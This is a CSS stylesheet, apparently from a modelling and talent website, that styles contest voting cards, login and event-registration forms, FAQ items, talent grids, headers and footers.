#contestants-wrapper .bg-color .row.flex-row .box-layout .caption{padding:30px 15px 20px;box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;max-width:calc(100% - 40px);margin:-70px auto 0 auto;position:relative;background:#fff;border-radius:10px;z-index:1;text-align:center}
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon{position:absolute;top:-20px;width:40px;height:40px;background:#fff;color:#000;border-radius:100px;font-size:20px;right:-50px;left:0;margin:auto;border:1px solid #fc2626}
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon a{width:100%;height:100%;line-height:40px;text-align:center;display:flex;color:#00824e;align-items:center;justify-content:center}
#contestants-wrapper .bg-color .row.flex-row .box-layout.liked .caption {background: #eb3730 url('https://www.dazzlerr.com/wp-content/uploads/2025/02/your_vote.png') no-repeat;color: #fff;background-size: auto;background-position: -1px -1px;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption .n1{font-size:18px;margin:0;font-weight:800;line-height:120%}
#contestants-wrapper .bg-color .row.flex-row .box-layout.liked .caption .n1{color: #fff;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption p {font-size: 13px;line-height: 100%;margin: 8px 0;text-transform: uppercase;letter-spacing: 0.5px;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption ul li{list-style-type:none}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption ul li.count span{font-size:16px;color:#eb3730;font-weight:600;line-height:100%}
#contestants-wrapper .bg-color .row.flex-row .box-layout.liked .caption ul li.count span{color:#fff;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption ul>li.vote_btn{width:40px;height:40px;background:#fff;display:flex;align-items:center;justify-content:center;border:1px solid #fc2626;border-radius:100px;font-size:20px;color:#fc2626;position:absolute;top:-20px;left:-50px;right:0px;margin:auto}
#contestants-wrapper .bg-color .row.flex-row .box-layout.liked .caption ul>li.vote_btn i::after{background: #5a0707;}
.wall_entry .casting.center_bx form#uploadContestForm button#crop-btn{background:#d23c3d!important;border:0!important;box-shadow:none;text-transform:capitalize;padding:10px 15px!important;border-radius:2px;line-height:100%;color:#fff;transition:.5s backgroundease;margin:20px 0 0}
.wall_entry .casting.center_bx form#uploadContestForm button#crop-btn:hover{background:#000!important}
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon::before,
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon::after{transition: 0.5s all ease;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon.active::before{content:"Copied Link";position:absolute;left:-20px;white-space:nowrap;font-size:12px;top:-30px;background:#fff;color:#000000ad;padding:2px 15px;z-index:-1;border-radius:12px;font-weight:500;letter-spacing:.5px}
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon.active::after{content:"\f0dd";font-family:FontAwesome;top:-28px;position:absolute;color:#fff;right:-15px;font-size:24px}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption ul>li.vote_btn i {display: flex;align-items: center;justify-content: center;}
#contestants-wrapper .bg-color .row.flex-row .box-layout:not(.liked) .caption ul>li.vote_btn i::before {content: "♡";font-size: 30px;}
body.page-template-register-for-contest .posts.blog-profile.withthumb li .post_circle_thumb img{width:100%;height:100%;object-fit:cover;padding:0;object-position:top}
/* bottom css shift to top */
.covid-info{background-color:#fc2626;padding:20px;color:#fff}
.covid-info.apply-now{margin:0 auto;width:71%}
.covid-info h2{color:#fff;text-transform:uppercase;text-align:center}
.covid-info p{line-height:27px}
.covid-regard{font-size:15px;font-weight:700}
.covid-info.apply-now h2{margin:0 0 10px!important}
.covid-info.apply-now p{font-size:16px;padding:5px 0}
.page-id-35504 .main_footer,.page-id-35504 .popular_searches,.page-id-35504 header{display:none!important}
.page-id-35504 :not(i){font-family:'Open Sans',sans-serif!important}
.model_wrapper .banner-left-side,.model_wrapper .banner-right-side{width:10%}
.model_wrapper .banner-center-side{width:80%}
.model_wrapper .banner-center-side .modal-txt{margin-bottom:0}
.model_wrapper .banner-center-side .modal-txt h1{color:#fff;font-size:40px;font-weight:700!important;line-height:1.2;position:relative;padding:10px;text-align:center}
.model_wrapper .banner-center-side .modal-txt h1::after,.model_wrapper .banner-center-side .modal-txt h1::before{content:"";position:absolute;width:38px;height:38px}
.model_wrapper .banner-center-side .modal-txt h1::before{border-top:1px solid red;left:-10px;top:-10px;border-left:1px solid red}
.model_wrapper .banner-center-side .modal-txt h1::after{border-right:1px solid red;border-bottom:1px solid red;right:-10px;bottom:-10px}
.model_wrapper .banner-center-side .modal-txt h1 .right-txt{color:#f7bd00}
.model_wrapper .banner-center-side .modal-txt h1 .text-underline{text-decoration:underline;text-underline-offset:8px;text-decoration-color:#f7bd00;text-decoration-thickness:2px}
.model_wrapper .banner-center-side .casting-directors-txt{padding:60px 0;margin-bottom:0}
.model_wrapper .banner-center-side .casting-directors-txt p{font-size:38px;color:#fff;line-height:initial}
.model_wrapper .banner-center-side .casting-directors-txt p,.model_wrapper .banner-center-side .casting-directors-txt p strong{font-weight:100!important}
.model_wrapper .banner-center-side .casting-directors-txt p strong{background:#f7bd00;color:#000;padding:0 40px 5px 40px;margin:10px 0;display:inline-block;font-size:43px}
.model_wrapper .banner-center-side h5.vc_custom_heading{font-size:40px;color:#fff;line-height:initial;margin-bottom:30px}
.model_wrapper .banner-center-side .ult-responsive.ult_countdown-div{width:fit-content!important;margin:0 auto;border:2px dashed #968080;padding:20px 35px 10px 35px}
.model_wrapper .banner-center-side .ult_countdown [data-ultimate-target].ult_countdown-amount{width:45px!important;height:45px!important;border-radius:50%!important;display:flex;align-items:center;justify-content:center;font-size:32px!important;font-weight:700!important;color:#000!important}
.model_wrapper .banner-center-side .ult_countdown [data-ultimate-target].ult_countdown-period{color:#fff!important;font-size:18px!important;margin:0;padding-top:15px}
.cont_scroll_bx .gallery.paid .list_wall,.post .post_related,.sidebar_content #talent,.tribe-events-l-container .tribe-events-calendar-list{display:flex!important;flex-wrap:wrap!important}
.cont_scroll_bx .gallery.paid .list_wall{height:initial!important}
.cont_scroll_bx .gallery.paid .list_wall img{width:100%;height:100%!important;object-fit:cover}
.tribe-events-calendar-list>h2{margin-bottom:20px!important}
header.tribe-events-header.tribe-events-header--has-event-search,header.tribe-events-header.tribe-events-header--has-event-search>.tribe-events-c-events-bar{padding:0;height:fit-content;margin:0;background:0 0!important}
.tribe-common .tribe-common-c-svgicon{color:#fc2626!important}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar--border{border:1px solid var(--tec-color-border-events-bar)}
.sidebar_content .post_content_wrapper .post_header.single ul{padding:0 0 0 20px}
.sidebar_content .post_content_wrapper .post_header.single h2+ul{padding-top:10px}
.sidebar_content .post_content_wrapper .post_header.single ol{margin-top:0}
.sidebar_content .post_content_wrapper .post_header.single .image-with-credit{padding-top:20px}
.sidebar_content .post_content_wrapper .post_header.single .image-with-credit img{margin-bottom:15px}
.sidebar_content .post_content_wrapper .post_header.single .meta-post-category-views{margin:10px 0 30px}
.sidebar_content .post_content_wrapper .post_header.single h2{font-size:22px;font-weight:600;padding:10px 0 10px;line-height:initial}
.sidebar_content .post_content_wrapper .post_header.single .image-with-credit+h2{padding-top:20px}
.sidebar_content .post_content_wrapper .post_header.single li{margin-bottom:5px}
.sidebar_content .post_content_wrapper .post_header.single h3,.sidebar_content .post_content_wrapper .post_header.single h4{font-size:18px;font-weight:600;padding-top:10px}
.sidebar_content .post_content_wrapper .post_header.single .image-with-credit+h3{padding-top:20px}
.sidebar_content .post_content_wrapper .post_header.single li ul{padding:10px 0;list-style:disc}
.sidebar_content .post_content_wrapper .post_header.single h3 a.color-link{color:#ee6d31!important}
.postid-33100 .sidebar_content .post_content_wrapper .post_header.single .image-with-credit+h3{margin-top:10px}
table.blog-pages-table{width:100%;margin:10px 0 20px;border-collapse:collapse}
table.blog-pages-table td,table.blog-pages-table th{border:1px solid #ddd;text-align:left;padding:8px}
table.blog-pages-table th{background:#f3f3f3}
table.blog-pages-table tr:hover:nth-child(2n){background:#f3f3f3}
.bottom_footer p.pull-left a,.bottom_footer p.pull-right a{color:#fff;font-weight:600;text-decoration:underline}
.bottom_footer p.pull-left,.bottom_footer p.pull-right{font-size:16px;color:#fff}
/* bottom css shift to top end*/
body.home:not(.darkHeader) header{background:0 0!important}
header{padding:0}
header>.header-row{display:flex;max-width:1320px;margin:0 auto;width:100%;padding:15px 30px;align-items:center;gap:15px}
header>.header-row>div{float:unset!important;height:fit-content}
header>.header-row ul.nav.navbar-nav{padding:0}
.header_login_section .login_section>a.login{padding-left:12px;padding-right:12px;border-right:1px solid #fff;margin-right:10px}
header>.header-row .header-social-icons ul li>a{color:#fff;font-size:16px;margin:0 5px}
header>.header-row .header-social-icons ul{display:flex;list-style-type:none}
.header_login_section .login_section>a i{display:none}
header>.header-row>#logo_right_button {margin-left: auto;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search) li.menu-item-type-custom a{background:#000;color:#fff!important;padding:10px;text-align:center;margin-bottom:10px}
.mobile_menu_wrapper .sidebar_wrapper ul.sidebar_widget li.menu-item-type-custom{margin:0!important;padding:0!important;border:0!important}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search) li.menu-item-type-custom#menu-item-50777 a{background:#ee2c2e}
#footer-wrapper{padding-top:70px;padding-bottom:70px;background:#000}
#footer-wrapper *{color:#fff!important;opacity:1}
#footer-wrapper .cus-col>h2,#footer-wrapper .cus-col>h3{font-size:20px;line-height:120%;margin:0;padding:0;text-transform:uppercase;font-weight:600;letter-spacing:.5px}
#footer-wrapper #footer>.row>.cus-col{flex:1}
footer .copy-write-wrapper{background:#000;color:#fff;padding:10px 0;border:1px solid #333;border-left:0;border-right:0}
footer .bottom_content{color:#cfcfcf;background:#000;padding-top:40px;padding-bottom:20px}
footer .bottom_content h3{font-size:20px;line-height:120%;margin:0 0 5px;color:#fff;font-weight:600}
footer .bottom_content p{margin-bottom:10px;font-size:16px;line-height:26px}
footer .bottom_content ul{padding-left:16px;margin:0 0 15px;font-size:16px}
footer .bottom_content h4{color:#fff;font-weight:600;font-size:16px;line-height:120%}
#footer-wrapper #footer>.row {display: flex;flex-wrap: wrap;margin: 0;}
#footer>.row>.cus-col .detail-info li i.fa {margin-right: 5px;}
#footer-wrapper #footer ul.bottom_social_media{margin:10px 0 0!important;display: flex;}
#footer-wrapper #footer ul.bottom_social_media>li a{background:0 0!important;border:0;padding:0!important;width:22px;margin:0 10px 0 0;height:22px;line-height:22px;text-align:center;display:inline}
br.clear {clear: both;}
#footer>.row>.cus-col .detail-info li i.fa.fa-twitter,.sidebar .social_link li.twitter i.fa.fa-twitter,header>.header-row .header-social-icons ul li>a i.fa.fa-twitter{font-size:0;position:relative;top:0}
#footer>.row>.cus-col .detail-info li i.fa.fa-twitter{width:13px;height:14px}
header>.header-row .header-social-icons ul li>a i.fa.fa-twitter{width:15px;height:15px}
.sidebar .social_link li.twitter i.fa.fa-twitter{width:15px;height:15px}
#footer>.row>.cus-col .detail-info li i.fa.fa-twitter::before,.sidebar .social_link li.twitter i.fa.fa-twitter::before,header>.header-row .header-social-icons ul li>a i.fa.fa-twitter::before{content:"";width:100%;height:100%;background:url('https://www.dazzlerr.com/wp-content/uploads/2025/08/Twitter.png') no-repeat center;background-size:contain;position:absolute;left:0}
.sidebar .social_link li.twitter i.fa.fa-twitter::before{filter: brightness(0%);}
/* All css end */
body.page-id-49523 *:not(i),body.page-id-369 *:not(i), body.page-id-52714 *:not(i){font-family: "Montserrat", sans-serif;}
.section-header.section-header--flex{display:flex;align-items:center;justify-content:space-between}
.section-header.section-header--flex .section-title{font-size:50px;text-transform:uppercase;font-weight:600;letter-spacing:.2px;color:#000}
.section-header.section-header--flex a.section-link{text-transform:uppercase;font-size:16px;font-weight:500;letter-spacing:.2px;color: #ee2c2e;transition: 0.5s all ease;white-space: nowrap;}
.section-header.section-header--flex a.section-link:hover{color: #000;}
.custom-container,
.popular_searches > .container,.etn-event-archive-wrap.etn_search_item_container > .etn-container{max-width:1320px;margin:0 auto;width:100%;padding:0 30px}
.custom-container .common-btn a{display:inline-block;background:#ee2c2e;padding:0 30px;width:fit-content;height:55px;line-height:55px;font-size:18px;color:#fff;border:1px solid #ee2c2e;font-weight:500;text-transform:uppercase;letter-spacing:.2px;margin:0;transition: 0.5s all ease;}
.custom-container .common-btn a:hover{background: #fff;color: #ee2c2e;}
.custom-container .common-btn.mt-15.text-center.mobile-btn{display: none;}
.top-bottom-space{padding-top:80px;padding-bottom:80px}
.bg-color{background:#f9f9f9}
.custom-container .mt-20{margin-top:20px}
.custom-container .mt-30{margin-top:30px}
.custom-container .mb-0{margin-bottom: 0;}
.custom-container .mb-10{margin-bottom:10px}
.common-btn.white a{background:#fff;color:#000;border-color:#fff}
.common-btn.white a:hover{background:#ee2c2e;border-color:#ee2c2e;color:#fff}
.section-header.section-header--flex.center {justify-content: center;text-align: center;}
.custom-container .main-section-heading,
.popular_searches .container>h2{font-size:50px;color:#fff;font-weight:600;text-transform:uppercase;line-height:120%;margin:0;padding:0}
.popular_searches .container>h2{color:#000;text-align:center}
.custom-container .custom-row{display:flex;flex-wrap:wrap;margin:0 -15px}
.custom-container .main-section-heading.text-dark{color: #000;}
.mt-15{margin-top: 15px;}
.popular_searches{background:#f1f1f1;padding-top:80px;padding-bottom:80px}
.popular_searches .container{padding-top:0;padding-bottom:0}
.popular_searches .container .popular-jobs-list{padding:0}
.popular_searches .container .popular-jobs-list ul.pop-list{display:flex;flex-wrap:wrap;margin:0;gap:0}
.popular_searches .container .popular-jobs-list ul.pop-list li{width:calc(100% / 3);max-width:calc(100% / 3);flex:0 0 calc(100% / 3);float:unset;padding:0 15px;margin:30px 0 0;color:unset !important;list-style-type: none;}
.popular_searches .container .popular-jobs-list ul.pop-list li a{border: 1px solid #e3e2e2; color:#000 !important;display:block;background:#f9f9f9;padding:15px;margin:0;font-size:13px;text-decoration:none;position:relative;z-index:1;text-align: left;}
.popular_searches .container .popular-jobs-list ul.pop-list li a::before{content:"";position:absolute;left:0;top:0;bottom:0;height:100%;background:#ee2c2e;width:1px;z-index:-1;transition:.5s all ease}
.popular_searches .container .popular-jobs-list ul.pop-list li a:hover::before{width:100%;}
.popular_searches .container .popular-jobs-list ul.pop-list li:hover a{color:#fff !important;}
.popular_searches .container .popular-jobs-list ul.pop-list li a::after{content:"";position:absolute;right:10px;width:17px;height:8px;background:url('https://www.dazzlerr.com/wp-content/uploads/2025/07/List-Right-Icon.png') no-repeat center;top:0;bottom:0;margin:auto;background-size:auto;z-index:-1}
.popular_searches .container .popular-jobs-list ul.pop-list li a:hover::after{filter: brightness(0) invert(1);}
#featured-talent .talent-grid .talent-card{margin:30px 0 0;flex:0 0 calc(100% / 5);max-width:100%;background:#f9f9f9;width:100%}
#featured-talent .talent-grid .talent-card .inner{padding:0 15px}
#featured-talent .talent-grid .talent-card .inner .talent-photo{position:relative;z-index:1;overflow:hidden}
#featured-talent .talent-grid .talent-card .inner .talent-photo a{display:block}
#featured-talent .talent-grid .talent-card .inner .talent-photo .talent-hover-icons{position:absolute;bottom:-50px;text-align:center;left:0;right:0;margin:auto;background:#ee2c2e;display:flex;justify-content:center;padding:10px;gap:0 20px;opacity:0;visibility:visible;transition:.4s all ease}
#featured-talent .talent-grid .talent-card .inner .talent-photo a img{width:100%;border: 1px solid #f1f1f1;}
#featured-talent .talent-grid .talent-card .inner .talent-photo .talent-hover-icons a{color:#fff;font-size:16px}
#featured-talent .talent-grid .talent-card .inner:hover .talent-photo .talent-hover-icons{bottom:0;opacity:1;visibility:visible}
#featured-talent .talent-grid .talent-card .inner .talent-info p.star i{color:red;font-size:16px;margin:20px 2px 0 2px}
#featured-talent .talent-grid .talent-card .inner .talent-info h3 a{font-size:18px;margin:6px 0;color:#000;font-weight:600;display:block;line-height:100%}
#featured-talent .talent-grid .talent-card .inner .talent-info p.detail_data{display:flex;justify-content:center;gap:0 5px;font-size:14px}
#featured-talent .talent-grid .talent-card .inner .talent-photo .featured{border: 1px solid #f1f1f154;position:absolute;top:10px;left:10px;background:#0000001a;color:#fff;padding:0 10px;font-size:12px;box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;width: fit-content;height: fit-content;}
#talent.row.talent__row .thumbnail {padding: 0;border: 0;}
#talent.row.talent__row .user_profile .thumbnail .featured{border:1px solid #f1f1f154;position:absolute;top:10px;left:10px;background:#0000001a;color:#fff;padding:0 10px;font-size:12px;box-shadow:rgba(149,157,165,.2) 0 8px 24px;width:fit-content;height:fit-content;transform:unset}
#talent.row.talent__row .user_profile .thumbnail p.detail_data + p {color: #000;}
#talent_wrapper .row.talent_wrapper_row{display:flex;margin:0}
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4{width:20.5%;max-width:20.5%;flex:0 0 20.5%;float:unset}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8{flex:1;max-width:100%;padding:0 0 0 15px;float:unset;}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent{display:flex;flex-wrap:wrap}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent .profile-box{width:calc(100% / 4);float:unset}
.mobile-browse-btn{text-align:center;display:none;position:relative}
.mobile-browse-btn a{background:#ee2c2e;width:fit-content;color:#fff;border:1px solid #ee2c2e;font-weight:500;text-transform:uppercase;letter-spacing:.2px;margin:0;transition:.5s all ease;font-size:15px;height:40px;line-height:40px;padding:0 15px;display:inline-block}
.mobile-browse-btn a:hover{background: transparent;color: #ee2c2e;}
.ads-space{margin:10px 0}
.new_institute_layout .well.sidebar_filter h2.title_txt+a{float:inline-end;padding-right:100px;letter-spacing:.5px;color:#fc2626;text-transform:uppercase;font-size:16px;font-weight:500}
/* New home page css end */
.signinpanel .login-right-side{box-shadow:rgba(149,157,165,.2) 0 8px 24px;padding:30px 20px;border-radius:15px;height:100%;border:1px solid #e5e5e5}
.signinpanel .login-right-side .animation-text-wrapper{border-radius:8px;color:#0c0f12;font-weight:400;font-size:14px;line-height:1.5;box-shadow:0 4px 8px -6px rgba(24,39,75,.12),0 6px 16px -4px rgba(24,39,75,.08);background:rgba(2,123,252,.1);margin:20px 0;display:flex;padding:10px;align-items:center}
.signinpanel .login-right-side .animation-text-wrapper .info_animated_icon{justify-content:center;margin:0;position:relative;color:#303536;font-size:14px;width:15px}
.signinpanel .login-right-side .animation-text-wrapper .info_animated_icon img{position:absolute;animation:blikingStar 1.5s ease-in-out infinite forwards}
.signinpanel .login-right-side .animation-text-wrapper .info_animated_icon img.star.star_1{left:calc(100% - 4px);bottom:calc(100% - 5px)}
.signinpanel .login-right-side .animation-text-wrapper .info_animated_icon img.star.star_2{right:calc(100% - 3px);top:calc(100% - 5px);max-width:70%;animation-delay:-.7s}
.signinpanel .login-right-side .animation-text-wrapper .info_animated_icon img.star.star_3{left:calc(100% - 3px);top:calc(100% - 2px);max-width:45%;animation-delay:-.35s}
.signinpanel .login-right-side .animation-text-wrapper span{font-size:13px;padding-left:10px;line-height:100%;display:inline-block}
.signinpanel .col-md-12 form#loginform>.row{display:flex}
.signinpanel .login-right-side .signin-text{font-size:26px;line-height:120%;display:block;color:#000;margin:0 0 15px;font-weight:600}
.signinpanel .login-right-side .login-access-text{font-size:18px;color:#000;line-height:100%;margin:0}
.login-left-side{position:relative;width:100%;height:100%;overflow:hidden}
.login-left-side img{position:absolute;top:0;left:0;transition:opacity .5s ease-in-out;opacity:0;z-index:0;object-fit:cover}
.login-left-side img.active{opacity:1;z-index:1}
.signinpanel .form-control.login_first_box{pointer-events:none;cursor:not-allowed;border-color:#198754}
.signinpanel .login-right-side .login_step_2 .login_option_choice>span{display:block;margin:15px 0 5px;font-size:15px;color:#000}
.signinpanel .login-right-side .login_step_2 .login_option_choice label{margin:0 15px 0 0;color:#000;font-size:16px;font-weight:400}
.signinpanel .login-right-side .login_step_2 .login_option_choice label input[type=radio]{margin:0 4px 0 0;accent-color:#ee2c2e}
.sidebar_content .contact_page .ff-default .ff-el-form-control{background:0 0;border:1px solid #ccc;color:#000;font-size:16px;padding:15px;border-radius:0;width:100%}
.sidebar_content .contact_page .ff-default .ff-el-form-control::placeholder{color:#000}
.sidebar_content .contact_page .ff-default .ff-el-group.ff-text-left.ff_submit_btn_wrapper{text-align:center}
.sidebar_content .contact_page .ff-default .ff-el-group.ff-text-left.ff_submit_btn_wrapper button.ff-btn{border-radius:0;font-weight:600;background:#ee2c2e;line-height:100%;padding:15px 20px!important;border-color:#ee2c2e;width:fit-content;margin:0 0 30px;text-transform:capitalize;font-size:16px;opacity:1}
.sidebar_content .contact_page .ff-default .ff-el-group.ff-text-left.ff_submit_btn_wrapper button.ff-btn:hover{background:0 0;color:#ee2c2e}
.contact-map .map-container{position:relative;max-width:100vw;width:100vw;left:calc(50% - 50vw);display:inline-block}
.font-30{font-size:30px;font-weight:600;line-height:120%;display:block;margin:0 0 20px}
.contact-address-wrapper>ul.contact-address-listing{display:flex;gap:15px;margin:40px 0}
.contact-address-wrapper>ul.contact-address-listing>li{flex:1;padding:25px 15px;border:1px dashed #ddd;text-align:center}
.contact-address-wrapper>ul.contact-address-listing>li h2.widget-title{color:#fc2626;font-size:20px!important;font-weight:500;letter-spacing:.5px;text-align:center;text-transform:capitalize;margin:0 0 15px}
.contact-address-wrapper>ul.contact-address-listing>li .textwidget ul{list-style:none}
.contact-address-wrapper>ul.contact-address-listing>li p{padding:0!important;font-size:14px;line-height:26px}
.faq-wrapper{display:flex;flex-wrap:wrap;gap:20px;margin-bottom:40px}
.faq-wrapper .faq-item{width:calc(50% - 10px);border:1px solid #adadad;padding:15px;box-sizing:border-box;border-radius:5px;background-color:#f9f9f9;cursor:pointer;transition:background .3s ease}
.faq-item .question{font-size:18px;font-weight:600;margin:0;line-height:130%;color:#000;letter-spacing:.5px;position:relative;padding: 0 40px 0 0;}
.faq-item .detail{font-size:14px;line-height:26px;color:#000;margin:0;padding:0;display:none;transition:.5s all ease}
.faq-item .detail>div{margin-top:5px}
.faq-item.active .question{color:#fc2626}
.faq-item.active .detail{display:block}
.faq-item .question::after,.faq-item .question::before{content:"";position:absolute;right:0;top:0;width:12px;height:2px;background:#000;bottom:0;margin:auto;transition:.5s all ease;}
.faq-item.active .question::after, .faq-item.active .question::before{background:#fc2626!important}
.faq-item .question::after{transform:rotate(90deg)}
.faq-item.active .question::after{opacity:0;transform:rotate(0deg)}
.login_option_choice .otp_message{margin-top:20px;background:linear-gradient(45deg,#0a0,#c1b420d9);display:inline-flex;border-radius:50px;padding:4px 16px;color:#fff;transition:.5s all ease;box-shadow:0 0 10px rgba(0,0,0,.2);position:relative;padding-right:30px}
.login_option_choice .otp_message:hover{background:linear-gradient(45deg,#c1b420d9,#0a0)}
.login_option_choice .otp_message::before{position:absolute;content:"";width:15px;height:15px;right:10px;top:9px;background:url("https://www.dazzlerr.com/wp-content/uploads/2025/09/smartphone-call.png") no-repeat;background-size:contain}
.page-template-contact-form-demo .inner_wrapper .contact_page{max-width:700px;margin:0 auto}
.well .etn-event-item img.wp-post-image{height:auto}
body.page-template-login-for-event .signinpanel .row,body.page-template-register-for-event .signinpanel .row{display:flex}
body.page-template-login-for-event .signinpanel .row .col-sm-12.col-md-12.col-lg-7,body.page-template-register-for-event .signinpanel .row .col-sm-12.col-md-12.col-lg-7{padding-right:0}
body.page-template-login-for-event .signinpanel .row>.col-sm-12.col-md-12.col-lg-5,body.page-template-register-for-event .signinpanel .row>.col-sm-12.col-md-12.col-lg-5{padding-left:0}
body.page-template-login-for-event .signinpanel .login-left-side img,body.page-template-register-for-event .signinpanel .login-left-side img{border-radius:15px 0 0 15px}
body.page-template-login-for-event .signinpanel .login-right-side,body.page-template-register-for-event .signinpanel .login-right-side{border-radius:0 15px 15px 0;padding:60px;display:flex;flex-direction:column;justify-content:center;align-items:center}
body.page-template-login-for-event .signinpanel .login-right-side .signin-text,body.page-template-register-for-event .signinpanel .login-right-side .signin-text{margin:40px 0 20px;font-size:24px;font-weight:500}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form,body.page-template-register-for-event .signinpanel .login-right-side form{width:100%}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form p.form-inputs,body.page-template-register-for-event .signinpanel .login-right-side form p.form-inputs{position:relative;margin-bottom:15px;}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form p.form-inputs label,body.page-template-register-for-event .signinpanel .login-right-side form p.form-inputs label{position:absolute;top:12px;left:15px;pointer-events:none}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form input,body.page-template-register-for-event .signinpanel .login-right-side form input{color:#000;width:100%;min-height:48px;font-size:14px;padding-left:15px}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form label,body.page-template-register-for-event .signinpanel .login-right-side form label{color:rgb(0 0 0 / 70%);font-size:14px;font-weight:400}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form input:focus+label,body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form input:not(:placeholder-shown)+label,body.page-template-register-for-event .signinpanel .login-right-side form input:focus+label,body.page-template-register-for-event .signinpanel .login-right-side form input:not(:placeholder-shown)+label{opacity:0;visibility:hidden;transition:.2s ease;pointer-events:none}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form button,body.page-template-register-for-event .signinpanel .login-right-side form button{width:100%;min-height:48px;background:#ee2c2e;color:#fff;font-size:14px;text-transform:uppercase;font-weight:600;letter-spacing:1px;border:none}
body.page-template-login-for-event .dots,body.page-template-register-for-event .dots{margin:24px 32px 0 0;z-index:1;position:absolute;right:0;top:0}
body.page-template-login-for-event .dot,body.page-template-register-for-event .dot{display:inline-block;width:34px;height:4px;margin:0 3px;background-color:#fff6;cursor:pointer;transition:background-color .3s ease}
body.page-template-login-for-event .dot.active,body.page-template-register-for-event .dot.active{background-color:#fff}
body.page-template-register-for-event .signinpanel .login-right-side form.event-register-form{display:flex;flex-wrap:wrap;gap:0 10px;justify-content:space-between}
body.page-template-register-for-event .signinpanel .login-right-side form.event-register-form p.form-inputs{width:calc(50% - 6px)}
body.page-template-login-for-event .signinpanel .row .slide-wrapper,body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide,body.page-template-register-for-event .signinpanel .row .slide-wrapper,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide{width:100%;height:100%}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide.active img,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide.active img{display:block;opacity:1}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide.active .slider-text,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide.active .slider-text{opacity:1}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide img,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide img{height:100%}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text{position:absolute;z-index:1;bottom:0;padding:30px;font-family:Montserrat;background:linear-gradient(0deg,#000,transparent);border-radius:0 0 0 15px;opacity:0;width:100%}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text h4,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text h4{text-transform:uppercase;color:#fff;font-size:22px;line-height:26px;letter-spacing:1px;font-weight:600;font-family:Montserrat;margin-bottom:10px}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text p,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text p{color:#fff;font-size:18px;font-weight:200;line-height:26px}
.guest-post-form .choices{overflow:visible!important;margin:0}
.guest-post-form .choices .choices__inner{position:relative;overflow:visible}
.guest-post-form .choices .choices__inner label#country-error{position:absolute;bottom:-25px;left:0}
body.page-template-register-for-event .signinpanel .login-right-side form.event-register-form p.form-inputs span.show-password{position:absolute;right:10px;top:15px}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form p.form-inputs input.error~label,body.page-template-register-for-event .signinpanel .login-right-side form p.form-inputs input.error~label{bottom:35px}
.success{text-align:center;margin-top:30px;font-size:18px}
.event-login-option {
    margin-top: 15px;
	  text-align: center;
}
.event-login-option a {
    font-weight: 600;
}

/*----------list event page   */
.list-event-banner .vc_column-inner{max-width:1440px;margin:0 auto}
.list-event-banner .vc_column-inner>.wpb_wrapper{width:70%}
.list-event-banner .vc_column-inner .wpb_wrapper h1{font-size:70px!important;font-weight:700;line-height:120%}
.list-event-banner .vc_column-inner .wpb_wrapper p{color:#fff;font-size:24px;line-height:140%;max-width:80%}
.list-event-banner .vc_do_btn button{display:inline-block;background:#ee2c2e!important;padding:0 30px;width:fit-content;height:55px;line-height:55px;font-size:18px;color:#fff!important;border:1px solid #ee2c2e!important;font-weight:500;text-transform:uppercase;letter-spacing:.2px;margin:0;transition:.5s all ease;border-radius:0}
.list-event-banner .vc_do_btn button:hover{background:#fff!important;color:#ee2c2e!important;border-color:#fff!important}
.why-list-on-dazzlerr>.vc_column_container>.vc_column-inner{padding:0!important}
.why-list-on-dazzlerr>.vc_column_container>.vc_column-inner>.wpb_wrapper{max-width:1550px;margin:0 auto}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner{display:flex;gap:20px;align-items:center}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner::after,.why-list-on-dazzlerr .why-list-on-dazzlerr-inner::before{display:none}
